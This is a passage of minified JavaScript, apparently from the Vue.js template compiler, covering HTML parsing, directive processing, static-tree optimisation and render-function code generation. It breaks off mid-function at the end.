e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Mn=r("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),In=r("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ho=r("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Wo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Pn="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(ae.source,"]*"),a="((?:".concat(Pn,"\\:)?").concat(Pn,")"),Ko=new RegExp("^<".concat(a)),Xo=/^\s*(\/?)>/,Go=new RegExp("^<\\/".concat(a,"[^>]*>")),Jo=/^<!DOCTYPE [^>]+>/i,Qo=/^<!\--/,Zo=/^<!\[/,es=r("script,style,textarea",!0),ts={},ns={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},is=/&(?:lt|gt|quot|amp|#39);/g,rs=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,os=r("pre,textarea",!0);function ss(m,v){for(var _,g,y=[],b=v.expectHTML,w=v.isUnaryTag||n,x=v.canBeLeftOpenTag||n,T=0,e=function(){if(_=m,g&&es(g)){var i=0,r=g.toLowerCase(),e=ts[r]||(ts[r]=new RegExp("([\\s\\S]*?)(</"+r+"[^>]*>)","i")),t=m.replace(e,function(e,t,n){return i=n.length,es(r)||"noscript"===r||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Vo(r,t)&&(t=t.slice(1)),v.chars&&v.chars(t),""});T+=m.length-t.length,m=t,k(r,T-i,T)}else{var n=m.indexOf("<");if(0===n){if(Qo.test(m)){e=m.indexOf("--\x3e");if(0<=e)return v.shouldKeepComment&&v.comment&&v.comment(m.substring(4,e),T,T+e+3),S(e+3),"continue"}if(Zo.test(m)){e=m.indexOf("]>");if(0<=e)return S(e+2),"continue"}e=m.match(Jo);if(e)return S(e[0].length),"continue";e=m.match(Go);if(e)return a=T,S(e[0].length),k(e[1],a,T),"continue";e=function(){var e=m.match(Ko);if(e){var t={tagName:e[1],attrs:[],start:T};S(e[0].length);for(var n=void 0,i=void 0;!(n=m.match(Xo))&&(i=m.match(Yo)||m.match(Wo));)i.start=T,S(i[0].length),i.end=T,t.attrs.push(i);if(n)return t.unarySlash=n[1],S(n[0].length),t.end=T,t}}();if(e){{var o=e;var s=o.tagName,a=o.unarySlash;b&&("p"===g&&Ho(s)&&k(g),x(s))&&g===s&&k(s);for(var a=w(s)||!!a,l=o.attrs.length,c=new Array(l),u=0;u<l;u++){var h=o.attrs[u],d=h[3]||h[4]||h[5]||"",f="a"===s&&"href"===h[1]?v.shouldDecodeNewlinesForHref:v.shouldDecodeNewlines;c[u]={name:h[1],value:d.replace(f?rs:is,function(e){return ns[e]})}}a||(y.push({tag:s,lowerCasedTag:s.toLowerCase(),attrs:c,start:o.start,end:o.end}),g=s),v.start&&v.start(s,c,a,o.start,o.end)}return Vo(e.tagName,m)&&S(1),"continue"}}var e=void 0,t=void 0,p=void 0;if(0<=n){for(t=m.slice(n);!(Go.test(t)||Ko.test(t)||Qo.test(t)||Zo.test(t)||(p=t.indexOf("<",1))<0);)t=m.slice(n+=p);e=m.substring(0,n)}(e=n<0?m:e)&&S(e.length),v.chars&&e&&v.chars(e,T-e.length,T)}if(m===_)return v.chars&&v.chars(m),"break"};m&&"break"!==e(););function S(e){T+=e,m=m.substring(e)}function k(e,t,n){var i,r;if(null==t&&(t=T),null==n&&(n=T),e)for(r=e.toLowerCase(),i=y.length-1;0<=i&&y[i].lowerCasedTag!==r;i--);else i=0;if(0<=i){for(var o=y.length-1;i<=o;o--)v.end&&v.end(y[o].tag,t,n);y.length=i,g=i&&y[i-1].tag}else"br"===r?v.start&&v.start(e,[],!0,t,n):"p"===r&&(v.start&&v.start(e,[],!1,t,n),v.end)&&v.end(e,t,n)}k()}var as,ls,cs,us,hs,ds,fs,ps,ms=/^@|^v-on:/,vs=/^v-|^@|^:|^#/,_s=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ys=/^\(|\)$/g,bs=/^\[.*\]$/,ws=/:(.*)$/,xs=/^:|^\.|^v-bind:/,Ts=/\.[^.\]]+(?=[^\]]*$)/g,Ss=/^v-slot(:|$)|^#/,ks=/[\r\n]/,Es=/[ \f\t\r\n]+/g,js=e(function(e){return(Bo=Bo||document.createElement("div")).innerHTML=e,Bo.textContent}),As="_empty_";function Os(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function Cs(e,d){as=d.warn||_r,ds=d.isPreTag||n,fs=d.mustUseProp||n,ps=d.getTagNamespace||n,d.isReservedTag,cs=gr(d.modules,"transformNode"),us=gr(d.modules,"preTransformNode"),hs=gr(d.modules,"postTransformNode"),ls=d.delimiters;var f,p,m=[],s=!1!==d.preserveWhitespace,a=d.whitespace,v=!1,_=!1;function g(e){var t,n;r(e),v||e.processed||(e=Ps(e,d)),m.length||e===f||f.if&&(e.elseif||e.else)&&Rs(f,{exp:e.elseif,block:e}),p&&!e.forbidden&&(e.elseif||e.else?(t=e,(n=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(p.children))&&n.if&&Rs(n,{exp:t.elseif,block:t})):(e.slotScope&&(n=e.slotTarget||'"default"',(p.scopedSlots||(p.scopedSlots={}))[n]=e),p.children.push(e),e.parent=p)),e.children=e.children.filter(function(e){return!e.slotScope}),r(e),e.pre&&(v=!1),ds(e.tag)&&(_=!1);for(var i=0;i<hs.length;i++)hs[i](e,d)}function r(e){if(!_)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ss(e,{warn:as,expectHTML:d.expectHTML,isUnaryTag:d.isUnaryTag,canBeLeftOpenTag:d.canBeLeftOpenTag,shouldDecodeNewlines:d.shouldDecodeNewlines,shouldDecodeNewlinesForHref:d.shouldDecodeNewlinesForHref,shouldKeepComment:d.comments,outputSourceRange:d.outputSourceRange,start:function(e,t,n,i,r){var o=p&&p.ns||ps(e),s=Os(e,t=he&&"svg"===o?function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];Is.test(i.name)||(i.name=i.name.replace(Ls,""),t.push(i))}return t}(t):t,p);o&&(s.ns=o),"style"!==(e=s).tag&&("script"!==e.tag||e.attrsMap.type&&"text/javascript"!==e.attrsMap.type)||W()||(s.forbidden=!0);for(var a=0;a<us.length;a++)s=us[a](s,d)||s;if(v||(null!=O(t=s,"v-pre")&&(t.pre=!0),s.pre&&(v=!0)),ds(s.tag)&&(_=!0),v){var o,l=(o=s).attrsList,c=l.length;if(c)for(var u=o.attrs=new Array(c),h=0;h<c;h++)u[h]={name:l[h].name,value:JSON.stringify(l[h].value)},null!=l[h].start&&(u[h].start=l[h].start,u[h].end=l[h].end);else o.pre||(o.plain=!0)}else s.processed||(Fs(s),(t=O(e=s,"v-if"))?(e.if=t,Rs(e,{exp:t,block:e})):(null!=O(e,"v-else")&&(e.else=!0),(t=O(e,"v-else-if"))&&(e.elseif=t)),null!=O(o=s,"v-once")&&(o.once=!0));f=f||s,n?g(s):(p=s,m.push(s))},end:function(e,t,n){var i=m[m.length-1];--m.length,p=m[m.length-1],g(i)},chars:function(e,t,n){var i,r,o;!p||he&&"textarea"===p.tag&&p.attrsMap.placeholder===e||(i=p.children,(e=_||e.trim()?"script"===p.tag||"style"===p.tag?e:js(e):i.length?a?"condense"===a&&ks.test(e)?"":" ":s?" ":"":"")&&(_||"condense"!==a||(e=e.replace(Es," ")),o=r=void 0,!v&&" "!==e&&(r=function(e){var t=ls?qo(ls):Uo;if(t.test(e)){for(var n,i,r,o=[],s=[],a=t.lastIndex=0;n=t.exec(e);){(i=n.index)>a&&(s.push(r=e.slice(a,i)),o.push(JSON.stringify(r)));var l=vr(n[1].trim());o.push("_s(".concat(l,")")),s.push({"@binding":l}),a=i+n[0].length}return a<e.length&&(s.push(r=e.slice(a)),o.push(JSON.stringify(r))),{expression:o.join("+"),tokens:s}}}(e))?o={type:2,expression:r.expression,tokens:r.tokens,text:e}:" "===e&&i.length&&" "===i[i.length-1].text||(o={type:3,text:e}),o)&&i.push(o))},comment:function(e,t,n){p&&p.children.push({type:3,text:e,isComment:!0})}}),f}function Ps(e,t){var n,i,r,o,s,a,l,c;(n=A(c=e,"key"))&&(c.key=n),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(c=A(l=e,"ref"))&&(l.ref=c,l.refInFor=function(){for(var e=l;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}()),"template"===(n=e).tag?(a=O(n,"scope"),n.slotScope=a||O(n,"slot-scope")):(a=O(n,"slot-scope"))&&(n.slotScope=a),(a=A(n,"slot"))&&(n.slotTarget='""'===a?'"default"':a,n.slotTargetDynamic=!(!n.attrsMap[":slot"]&&!n.attrsMap["v-bind:slot"]),"template"===n.tag||n.slotScope||br(n,"slot",a,n.rawAttrsMap[":slot"]||n.rawAttrsMap["v-bind:slot"]||n.rawAttrsMap.slot)),"template"===n.tag?(r=Sr(n,Ss))&&(o=(a=Ms(r)).name,i=a.dynamic,n.slotTarget=o,n.slotTargetDynamic=i,n.slotScope=r.value||As):(r=Sr(n,Ss))&&(a=n.scopedSlots||(n.scopedSlots={}),c=(o=Ms(r)).name,i=o.dynamic,(s=a[c]=Os("template",[],n)).slotTarget=c,s.slotTargetDynamic=i,s.children=n.children.filter(function(e){if(!e.slotScope)return e.parent=s,!0}),s.slotScope=r.value||As,n.children=[],n.plain=!1),"slot"===(o=e).tag&&(o.slotName=A(o,"name")),(c=A(a=e,"is"))&&(a.component=c),null!=O(a,"inline-template")&&(a.inlineTemplate=!0);for(var u=0;u<cs.length;u++)e=cs[u](e,t)||e;for(var h,d,f,p,m,v,_,g,y,b,w,x,T=e,S=T.attrsList,k=0,E=S.length;k<E;k++)h=_=S[k].name,d=S[k].value,vs.test(h)?(T.hasBindings=!0,(w=function(e){e=e.match(Ts);{var t;if(e)return t={},e.forEach(function(e){t[e.slice(1)]=!0}),t}}(h.replace(vs,"")))&&(h=h.replace(Ts,"")),xs.test(h)?(h=h.replace(xs,""),d=vr(d),(p=bs.test(h))&&(h=h.slice(1,-1)),w&&(w.prop&&!p&&"innerHtml"===(h=j(h))&&(h="innerHTML"),w.camel&&!p&&(h=j(h)),w.sync)&&(f=jr(d,"$event"),p?Tr(T,'"update:"+('.concat(h,")"),f,null,!1,0,S[k],!0):(Tr(T,"update:".concat(j(h)),f,null,!1,0,S[k]),Q(h)!==j(h)&&Tr(T,"update:".concat(Q(h)),f,null,!1,0,S[k]))),(w&&w.prop||!T.component&&fs(T.tag,T.attrsMap.type,h)?yr:br)(T,h,d,S[k],p)):ms.test(h)?(h=h.replace(ms,""),Tr(T,h=(p=bs.test(h))?h.slice(1,-1):h,d,w,!1,0,S[k],p)):(p=!1,(y=(f=(h=h.replace(vs,"")).match(ws))&&f[1])&&(h=h.slice(0,-(y.length+1)),bs.test(y))&&(y=y.slice(1,-1),p=!0),m=T,v=h,_=_,g=d,y=y,b=p,w=w,x=S[k],(m.directives||(m.directives=[])).push(kr({name:v,rawName:_,value:g,arg:y,isDynamicArg:b,modifiers:w},x)),m.plain=!1)):(br(T,h,JSON.stringify(d),S[k]),!T.component&&"muted"===h&&fs(T.tag,T.attrsMap.type,h)&&yr(T,h,"true",S[k]));return e}function Fs(e){var i,t;(i=O(e,"v-for"))&&(t=function(){var e,t,n=i.match(_s);if(n)return(e={}).for=n[2].trim(),(t=(n=n[1].trim().replace(ys,"")).match(gs))?(e.alias=n.replace(gs,"").trim(),e.iterator1=t[1].trim(),t[2]&&(e.iterator2=t[2].trim())):e.alias=n,e}())&&x(e,t)}function Rs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ms(e){var t=e.name.replace(Ss,"");return t||"#"!==e.name[0]&&(t="default"),bs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}var Is=/^xmlns:NS\d+/,Ls=/^NS\d+:/;function Ds(e){return Os(e.tag,e.attrsList.slice(),e.parent)}var Ns,$s,t=[Fn,Rn,{preTransformNode:function(e,t){if("input"===e.tag){var n,i,r,o,s,a,l=e.attrsMap;if(l["v-model"])return n=void 0,(l[":type"]||l["v-bind:type"])&&(n=A(e,"type")),(n=l.type||n||!l["v-bind"]?n:"(".concat(l["v-bind"],").type"))?(a=(l=O(e,"v-if",!0))?"&&(".concat(l,")"):"",i=null!=O(e,"v-else",!0),r=O(e,"v-else-if",!0),Fs(o=Ds(e)),wr(o,"type","checkbox"),Ps(o,t),o.processed=!0,o.if="(".concat(n,")==='checkbox'")+a,Rs(o,{exp:o.if,block:o}),O(s=Ds(e),"v-for",!0),wr(s,"type","radio"),Ps(s,t),Rs(o,{exp:"(".concat(n,")==='radio'")+a,block:s}),O(a=Ds(e),"v-for",!0),wr(a,":type",n),Ps(a,t),Rs(o,{exp:l,block:a}),i?o.else=!0:r&&(o.elseif=r),o):void 0}}}],ge={expectHTML:!0,modules:t,directives:{model:function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p,m=t.value,t=t.modifiers,v=e.tag,_=e.attrsMap.type;if(e.component)return Er(e,m,t),!1;if("select"===v)d=e,f=m,p=t&&t.number,p='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(p?"_n(val)":"val","})"),p="var $$selectedVal = ".concat(p,";"),Tr(d,"change","".concat(p," ").concat(jr(f,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),null,!0);else if("input"===v&&"checkbox"===_)d=e,p=m,f=t&&t.number,c=A(d,"value")||"null",u=A(d,"true-value")||"true",h=A(d,"false-value")||"false",yr(d,"checked","Array.isArray(".concat(p,")")+"?_i(".concat(p,",").concat(c,")>-1")+("true"===u?":(".concat(p,")"):":_q(".concat(p,",").concat(u,")"))),Tr(d,"change","var $$a=".concat(p,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(u,"):(").concat(h,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(f?"_n("+c+")":c,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(jr(p,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(jr(p,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(jr(p,"$$c"),"}"),null,!0);else if("input"===v&&"radio"===_)u=e,h=m,c=t&&t.number,_=A(u,"value")||"null",_=c?"_n(".concat(_,")"):_,yr(u,"checked","_q(".concat(h,",").concat(_,")")),Tr(u,"change",jr(h,_),null,!0);else if("input"===v||"textarea"===v)_=m,r=(i=e).attrsMap.type,s=(o=t||{}).lazy,a=o.number,o=o.trim,l=!s&&"range"!==r,s=s?"change":"range"===r?"__r":"input",r=o?"$event.target.value.trim()":"$event.target.value",r=jr(_,r=a?"_n(".concat(r,")"):r),l&&(r="if($event.target.composing)return;".concat(r)),yr(i,"value","(".concat(_,")")),Tr(i,s,r,null,!0),(o||a)&&Tr(i,"blur","$forceUpdate()");else if(!g.isReservedTag(v))return Er(e,m,t),!1;return!0},text:function(e,t){t.value&&yr(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&yr(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Mn,mustUseProp:Ai,canBeLeftOpenTag:In,isReservedTag:Ui,getTagNamespace:Wi,staticKeys:t.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},Vs=e(function(e){return r("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function Bs(e,t){e&&(Ns=Vs(t.staticKeys||""),$s=t.isReservedTag||n,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||k(e.tag)||!$s(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return;if(e.for)return 1}}(e)||!Object.keys(e).every(Ns))))}(t),1===t.type&&($s(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(n=1,i=t.ifConditions.length;n<i;n++){var o=t.ifConditions[n].block;e(o),o.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type)if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))t.staticRoot=!0;else{if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var Us=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,zs=/\([^)]*?\);*$/,qs=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Hs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ws={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ys=function(e){return"if(".concat(e,")return null;")},Ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ys("$event.target !== $event.currentTarget"),ctrl:Ys("!$event.ctrlKey"),shift:Ys("!$event.shiftKey"),alt:Ys("!$event.altKey"),meta:Ys("!$event.metaKey"),left:Ys("'button' in $event && $event.button !== 0"),middle:Ys("'button' in $event && $event.button !== 1"),right:Ys("'button' in $event && $event.button !== 2")};function Xs(e,t){var n,t=t?"nativeOn:":"on:",i="",r="";for(n in e){var o=function t(n){if(!n)return"function(){}";if(Array.isArray(n))return"[".concat(n.map(function(e){return t(e)}).join(","),"]");var e=qs.test(n.value),i=Us.test(n.value),r=qs.test(n.value.replace(zs,""));if(n.modifiers){var o,s="",a="",l=[],c=function(e){var t;Ks[e]?(a+=Ks[e],Hs[e]&&l.push(e)):"exact"===e?(t=n.modifiers,a+=Ys(["ctrl","shift","alt","meta"].filter(function(e){return!t[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))):l.push(e)};for(o in n.modifiers)c(o);l.length&&(s+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Gs).join("&&"),")return null;")}(l)),a&&(s+=a);var u=e?"return ".concat(n.value,".apply(null, arguments)"):i?"return (".concat(n.value,").apply(null, arguments)"):r?"return ".concat(n.value):n.value;return"function($event){".concat(s).concat(u,"}")}return e||i?n.value:"function($event){".concat(r?"return ".concat(n.value):n.value,"}")}(e[n]);e[n]&&e[n].dynamic?r+="".concat(n,",").concat(o,","):i+='"'.concat(n,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?t+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):t+i}function Gs(e){var t,n=parseInt(e,10);return n?"$event.keyCode!==".concat(n):(n=Hs[e],t=Ws[e],"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(t))+")")}var Js={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(t,n){t.wrapData=function(e){return"_b(".concat(e,",'").concat(t.tag,"',").concat(n.value,",").concat(n.modifiers&&n.modifiers.prop?"true":"false").concat(n.modifiers&&n.modifiers.sync?",true":"",")")}},cloak:H},Qs=function(e){this.options=e,this.warn=e.warn||_r,this.transforms=gr(e.modules,"transformCode"),this.dataGenFns=gr(e.modules,"genData"),this.directives=x(x({},Js),e.directives);var t=e.isReservedTag||n;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Zs(e,t){t=new Qs(t),e=e?"script"===e.tag?"null":ea(e,t):'_c("div")';return{render:"with(this){return ".concat(e,"}"),staticRenderFns:t.staticRenderFns}}function ea(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ta(e,t);if(e.once&&!e.onceProcessed)return na(e,t);if(e.for&&!e.forProcessed)return ra(e,t);if(e.if&&!e.ifProcessed)return ia(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return p=(f=e).slotName||'"default"',m=la(f,t),p="_t(".concat(p).concat(m?",function(){return ".concat(m,"}"):""),v=f.attrs||f.dynamicAttrs?ha((f.attrs||[]).concat(f.dynamicAttrs||[]).map(function(e){return{name:j(e.name),value:e.value,dynamic:e.dynamic}})):null,f=f.attrsMap["v-bind"],!v&&!f||m||(p+=",null"),v&&(p+=",".concat(v)),f&&(p+="".concat(v?"":",null",",").concat(f)),p+")";var n,i,r,o,s=void 0;s=e.component?(m=e.component,v=t,p=(f=e).inlineTemplate?null:la(f,v,!0),"_c(".concat(m,",").concat(oa(f,v)).concat(p?",".concat(p):"",")")):(n=void 0,o=t.maybeComponent(e),i=void((!e.plain||e.pre&&o)&&(n=oa(e,t))),r=t.options.bindings,o&&r&&!1!==r.__isScriptSetup&&(c=r,u=e.tag,h=j(u),d=F(h),i=l("setup-const")||l("setup-reactive-const")||l("setup-let")||l("setup-ref")||l("setup-maybe-ref")||void 0),i=i||"'".concat(e.tag,"'"),o=e.inlineTemplate?null:la(e,t,!0),"_c(".concat(i).concat(n?",".concat(n):"").concat(o?",".concat(o):"",")"));for(var a=0;a<t.transforms.length;a++)s=t.transforms[a](e,s);return s}function l(e){return c[u]===e?u:c[h]===e?h:c[d]===e?d:void 0}var c,u,h,d,f,p,m,v;return la(e,t)||"void 0"}function ta(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(ea(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ia(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(ea(e,t),",").concat(t.onceId++,",").concat(n,")"):ea(e,t)}return ta(e,t)}function ia(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(s(o.block),":").concat(e(t,n,i,r)):"".concat(s(o.block));function s(e){return(i||(e.once?na:ea))(e,n)}}(e.ifConditions.slice(),t,n,i)}function ra(e,t,n,i){var r=e.for,o=e.alias,s=e.iterator1?",".concat(e.iterator1):"",a=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(o).concat(s).concat(a,"){")+"return ".concat((n||ea)(e,t))+"})"}function oa(t,n){var e="{",i=function(e,t){var n=e.directives;if(n){for(var i="directives:[",r=!1,o=0,s=n.length;o<s;o++){var a=n[o],l=!0,c=t.directives[a.name];(l=c?!!c(e,a,t.warn):l)&&(r=!0,i+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}return r?i.slice(0,-1)+"]":void 0}}(t,n);i&&(e+=i+","),t.key&&(e+="key:".concat(t.key,",")),t.ref&&(e+="ref:".concat(t.ref,",")),t.refInFor&&(e+="refInFor:true,"),t.pre&&(e+="pre:true,"),t.component&&(e+='tag:"'.concat(t.tag,'",'));for(var r=0;r<n.dataGenFns.length;r++)e+=n.dataGenFns[r](t);return t.attrs&&(e+="attrs:".concat(ha(t.attrs),",")),t.props&&(e+="domProps:".concat(ha(t.props),",")),t.events&&(e+="".concat(Xs(t.events,!1),",")),t.nativeEvents&&(e+="".concat(Xs(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(e+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(e+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){e=t[e];return e.slotTargetDynamic||e.if||e.for||sa(e)}),r=!!e.if;if(!i)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==As||o.for){i=!0;break}o.if&&(r=!0),o=o.parent}e=Object.keys(t).map(function(e){return aa(t[e],n)}).join(",");return"scopedSlots:_u([".concat(e,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e)):"",")")}(t,t.scopedSlots,n),",")),t.model&&(e+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate&&(i=function(){var e=t.children[0];if(e&&1===e.type)return e=Zs(e,n.options),"inlineTemplate:{render:function(){".concat(e.render,"},staticRenderFns:[").concat(e.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}())&&(e+="".concat(i,",")),e=e.replace(/,$/,"")+"}",t.dynamicAttrs&&(e="_b(".concat(e,',"').concat(t.tag,'",').concat(ha(t.dynamicAttrs),")")),t.wrapData&&(e=t.wrapData(e)),e=t.wrapListeners?t.wrapListeners(e):e}function sa(e){return 1===e.type&&("slot"===e.tag||e.children.some(sa))}function aa(e,t){var n,i=e.attrsMap["slot-scope"];return!e.if||e.ifProcessed||i?e.for&&!e.forProcessed?ra(e,t,aa):(n=e.slotScope===As?"":String(e.slotScope),i="function(".concat(n,"){")+"return ".concat("template"===e.tag?e.if&&i?"(".concat(e.if,")?").concat(la(e,t)||"undefined",":undefined"):la(e,t)||"undefined":ea(e,t),"}"),n=n?"":",proxy:true","{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(n,"}")):ia(e,t,aa,"null")}function la(e,t,n,i,r){var o,s,a,e=e.children;if(e.length)return o=e[0],1===e.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag?(s=n?t.maybeComponent(o)?",1":",0":"","".concat((i||ea)(o,t)).concat(s)):(i=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(ca(r)||r.ifConditions&&r.ifConditions.some(function(e){return ca(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(e,t.maybeComponent):0,a=r||ua,"[".concat(e.map(function(e){return a(e,t)}).join(","),"]").concat(i?",".concat(i):""))}function ca(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ua(e,t){return 1===e.type?ea(e,t):3===e.type&&e.isComment?"_e(".concat(JSON.stringify(e.text),")"):"_v(".concat(2===e.type?e.expression:da(JSON.stringify(e.text)),")")}function ha(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],o=da(r.value);r.dynamic?n+="".concat(r.name,",").concat(o,","):t+='"'.concat(r.name,'":').concat(o,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function da(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function fa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),H}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");pa=function(e,t){e=Cs(e.trim(),t),!1!==t.optimize&&Bs(e,t),t=Zs(e,t);return{ast:e,render:t.render,staticRenderFns:t.staticRenderFns}};va=ge;_a=ba,ga=Object.create(null);var pa,ma,va,_a,ga,ya=function(e,t,n){(t=x({},t)).warn,delete t.warn;var i,r=t.delimiters?String(t.delimiters)+e:e;return ga[r]||(e=_a(e,t),(t={}).render=fa(e.render,i=[]),t.staticRenderFns=e.staticRenderFns.map(function(e){return fa(e,i)}),ga[r]=t)};function ba(e,t){var n=Object.create(va),i=[],r=[];if(t)for(var o in t.modules&&(n.modules=(va.modules||[]).concat(t.modules)),t.directives&&(n.directives=x(Object.create(va.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);n.warn=function(e,t,n){(n?r:i).push(e)};e=pa(e.trim(),n);return e.errors=i,e.tips=r,e}function wa(e){return(ma=ma||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div 